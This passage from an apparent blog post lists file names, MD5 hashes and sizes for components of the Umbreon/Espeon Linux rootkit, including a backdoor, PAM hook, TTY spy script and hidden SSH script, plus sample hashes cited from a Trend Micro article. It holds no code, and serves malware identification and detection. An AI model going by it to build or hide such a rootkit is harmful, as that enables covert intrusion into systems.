10 | readlink.c | 42FC7D7E2F9147AB3C18B0C4316AD3D8 | 1357 bytes (1.33 KiB) | |
11 | ReadMe.txt | B7172B364BF5FB8B5C30FF528F6C5125 | 2244 bytes (2.19 KiB) | |
12 | setup | 694FFF4D2623CA7BB8270F5124493F37 | 332 bytes (332 bytes) | |
13 | spytty.sh | 0AB776FA8A0FBED2EF26C9933C32E97C | 1011 bytes (1011 bytes) | Yes, of file spytty.sh |
14 | umbreon.c | 91706EF9717176DBB59A0F77FE95241C | 1007 bytes (1007 bytes) | |
15 | access.c | 7C0A86A27B322E63C3C29121788998B8 | 713 bytes (713 bytes) | |
16 | audit.c | A2B2812C80C93C9375BFB0D7BFCEFD5B | 1434 bytes (1.4 KiB) | |
17 | chown.c | FF9B679C7AB3F57CFBBB852A13A350B2 | 2870 bytes (2.8 KiB) | |
18 | config.h | 980DEE60956A916AFC9D2997043D4887 | 967 bytes (967 bytes) | |
19 | config.h.dist | 980DEE60956A916AFC9D2997043D4887 | 967 bytes (967 bytes) | Yes, of file config.h |
20 | dirs.c | 46B20CC7DA2BDB9ECE65E36A4F987ABC | 3639 bytes (3.55 KiB) | |
21 | dlsym.c | 796DA079CC7E4BD7F6293136604DC07B | 4088 bytes (3.99 KiB) | |
22 | exec.c | 1935ED453FB83A0A538224AFAAC71B21 | 4033 bytes (3.94 KiB) | |
23 | getpath.h | 588603EF387EB617668B00EAFDAEA393 | 183 bytes (183 bytes) | |
24 | getprocname.h | F5781A9E267ED849FD4D2F5F3DFB8077 | 805 bytes (805 bytes) | |
25 | includes.h | F4797AE4B2D5B3B252E0456020F58E59 | 629 bytes (629 bytes) | |
26 | kill.c | C4BD132FC2FFBC84EA5103ABE6DC023D | 555 bytes (555 bytes) | |
27 | links.c | 898D73E1AC14DE657316F084AADA58A0 | 2274 bytes (2.22 KiB) | |
28 | local-door.c | 76FC3E9E2758BAF48E1E9B442DB98BF8 | 501 bytes (501 bytes) | |
29 | lpcap.h | EA6822B23FE02041BE506ED1A182E5CB | 1690 bytes (1.65 KiB) | |
30 | maps.c | 9BCD90BEA8D9F9F6270CF2017F9974E2 | 1100 bytes (1.07 KiB) | |
31 | misc.h | 1F9FCC5D84633931CDD77B32DB1D50D0 | 2728 bytes (2.66 KiB) | |
32 | netstat.c | 00CF3F7E7EA92E7A954282021DD72DC4 | 1113 bytes (1.09 KiB) | |
33 | open.c | F7EE88A523AD2477FF8EC17C9DCD7C02 | 8594 bytes (8.39 KiB) | |
34 | pam.c | 7A947FDC0264947B2D293E1F4D69684A | 2010 bytes (1.96 KiB) | |
35 | pam_private.h | 2C60F925842CEB42FFD639E7C763C7B0 | 12480 bytes (12.19 KiB) | |
36 | pam_vprompt.c | 017FB0F736A0BC65431A25E1A9D393FE | 3826 bytes (3.74 KiB) | |
37 | passwd.c | A0D183BBE86D05E3782B5B24E2C96413 | 2364 bytes (2.31 KiB) | |
38 | pcap.c | FF911CA192B111BD0D9368AFACA03C46 | 1295 bytes (1.26 KiB) | |
39 | procstat.c | 7B14E97649CD767C256D4CD6E4F8D452 | 398 bytes (398 bytes) | |
40 | procstatus.c | 72ED74C03F4FAB0C1B801687BE200F06 | 3303 bytes (3.23 KiB) | |
41 | readwrite.c | C068ED372DEAF8E87D0133EAC0A274A8 | 2710 bytes (2.65 KiB) | |
42 | rename.c | C36BE9C01FEADE2EF4D5EA03BD2B3C05 | 535 bytes (535 bytes) | |
43 | setgid.c | 5C023259F2C244193BDA394E2C0B8313 | 667 bytes (667 bytes) | |
44 | sha256.h | 003D805D919B4EC621B800C6C239BAE0 | 545 bytes (545 bytes) | |
45 | socket.c | 348AEF06AFA259BFC4E943715DB5A00B | 579 bytes (579 bytes) | |
46 | stat.c | E510EE1F78BD349E02F47A7EB001B0E3 | 7627 bytes (7.45 KiB) | |
47 | syslog.c | 7CD3273E09A6C08451DD598A0F18B570 | 1497 bytes (1.46 KiB) | |
48 | umbreon.h | F76CAC6D564DEACFC6319FA167375BA5 | 4316 bytes (4.21 KiB) | |
49 | unhide-funcs.c | 1A9F62B04319DA84EF71A1B091434C64 | 4729 bytes (4.62 KiB) | |
50 | cryptpass.py | 2EA92D6EC59D85474ED7A91C8518E7EC | 192 bytes (192 bytes) | |
51 | environment.sh | 70F467FE218E128258D7356B7CE328F1 | 1086 bytes (1.06 KiB) | |
52 | espeon-connect.sh | A574C885C450FCA048E79AD6937FED2E | 247 bytes (247 bytes) | |
53 | espeon-shell | 9EEF7E7E3C1BEE2F8591A088244BE0CB | 2167 bytes (2.12 KiB) | |
54 | espeon.c | 499FF5CF81C2624B0C3B0B7E9C6D980D | 14899 bytes (14.55 KiB) | |
55 | listen.sh | 69DA525AEA227BE9E4B8D59ACFF4D717 | 209 bytes (209 bytes) | |
56 | spytty.sh | 0AB776FA8A0FBED2EF26C9933C32E97C | 1011 bytes (1011 bytes) | |
57 | ssh-hidden.sh | AE54F343FE974302F0D31776B72D0987 | 127 bytes (127 bytes) | |
58 | unfuck.c | 457B6E90C7FA42A7C46D464FBF1D68E2 | 384 bytes (384 bytes) | |
59 | unhide-self.py | B982597CEB7274617F286CA80864F499 | 986 bytes (986 bytes) | |
60 | listen.sh | F5BD197F34E3D0BD8EA28B182CCE7270 | 233 bytes (233 bytes) |
part 2 (those listed in the Trend Micro article)
# | File Name | Hash Value | File Size (on Disk) |
---|---|---|---|
1 | 015a84eb1d18beb310e7aeeceab8b84776078935c45924b3a10aa884a93e28ac | A47E38464754289C0F4A55ED7BB55648 | 9375 bytes (9.16 KiB) |
2 | 0751cf716ea9bc18e78eb2a82cc9ea0cac73d70a7a74c91740c95312c8a9d53a | F9BA2429EAE5471ACDE820102C5B8159 | 7512 bytes (7.34 KiB) |
3 | 0a4d5ffb1407d409a55f1aed5c5286d4f31fe17bc99eabff64aa1498c5482a5f | 0AB776FA8A0FBED2EF26C9933C32E97C | 1011 bytes (1011 bytes) |
4 | 0ce8c09bb6ce433fb8b388c369d7491953cf9bb5426a7bee752150118616d8ff | B982597CEB7274617F286CA80864F499 | 986 bytes (986 bytes) |
5 | 122417853c1eb1868e429cacc499ef75cfc018b87da87b1f61bff53e9b8e8670 | 9EEF7E7E3C1BEE2F8591A088244BE0CB | 2167 bytes (2.12 KiB) |
6 | 409c90ecd56e9abcb9f290063ec7783ecbe125c321af3f8ba5dcbde6e15ac64a | B4746BB5E697F23A5842ABCAED36C914 | 6149 bytes (6 KiB) |
7 | 4fc4b5dab105e03f03ba3ec301bab9e2d37f17a431dee7f2e5a8dfadcca4c234 | D0D97899131C29B3EC9AE89A6D49A23E | 65160 bytes (63.63 KiB) |
8 | 8752d16e32a611763eee97da6528734751153ac1699c4693c84b6e9e4fb08784 | E7E82D29DFB1FC484ED277C702187818 | 55564 bytes (54.26 KiB) |
9 | 991179b6ba7d4aeabdf463118e4a2984276401368f4ab842ad8a5b8b73088522 | 2B1863ACDC0068ED5D50590CF792DF05 | 7664 bytes (7.48 KiB) |
10 | a378b85f8f41de164832d27ebf7006370c1fb8eda23bb09a3586ed29b5dbdddf | A977F68C59040E40A822C384D1CEDEB6 | 176 bytes (176 bytes) |
11 | aa24deb830a2b1aa694e580c5efb24f979d6c5d861b56354a6acb1ad0cf9809b | DF320ED7EE6CCF9F979AEFE451877FFC | 26 bytes (26 bytes) |
12 | acfb014304b6f2cff00c668a9a2a3a9cbb6f24db6d074a8914dd69b43afa4525 | 84D552B5D22E40BDA23E6587B1BC532D | 6852 bytes (6.69 KiB) |
13 | c80d19f6f3372f4cc6e75ae1af54e8727b54b51aaf2794fedd3a1aa463140480 | 087DD79515D37F7ADA78FF5793A42B7B | 11184 bytes (10.92 KiB) |
14 | e9bce46584acbf59a779d1565687964991d7033d63c06bddabcfc4375c5f1853 | BBEB18C0C3E038747C78FCAB3E0444E3 | 71940 bytes (70.25 KiB) |
訂閱:
文章 (Atom)